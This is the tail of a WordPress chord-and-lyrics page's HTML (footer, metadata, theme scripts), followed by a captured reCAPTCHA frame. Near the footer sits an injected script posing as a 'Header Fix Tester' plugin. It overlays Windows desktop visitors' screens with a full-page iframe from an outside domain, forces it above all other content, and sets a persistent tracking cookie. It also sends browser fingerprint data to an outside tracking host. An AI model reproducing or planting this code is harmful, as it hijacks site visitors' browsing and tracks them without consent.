<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2025 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#webpage","url":"https://chordmusic.info/hanya-dia-gunung-batuku-chord","inLanguage":"id_ID","name":"Hanya Dia Gunung Batuku Chord &#8211; ChordMUSIC","description":"Hanya Dia Gunung Batuku Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Hanya Dekat Allah Saja Singer : Yehuda Singers Key : D D G Hanya deka","datePublished":"2022-04-20T00:05:24+00:00","dateModified":"2022-04-19T16:36:47+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#thumbnail"},"image":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#logo"},"image":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png","width":660,"height":357},{"@type":"Article","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#article","url":"https://chordmusic.info/hanya-dia-gunung-batuku-chord","headline":"Hanya Dia Gunung Batuku Chord","datePublished":"2022-04-20T00:05:24+00:00","dateModified":"2022-04-19T16:36:47+00:00","wordCount":58,"keywords":["Hanya Dia Gunung Batuku Chord"],"articleSection":["Chord","CHORD GITAR","Chord Sekolah Minggu","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#webpage"},"image":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#author"}},{"@type":"Person","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/hanya-dia-gunung-batuku-chord#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/hanya-dia-gunung-batuku-chord/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"055a1523c5","posts":"{\"page\":0,\"name\":\"hanya-dia-gunung-batuku-chord\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8hNQ4GkyEdF9Z7SRfb89kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762045846704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>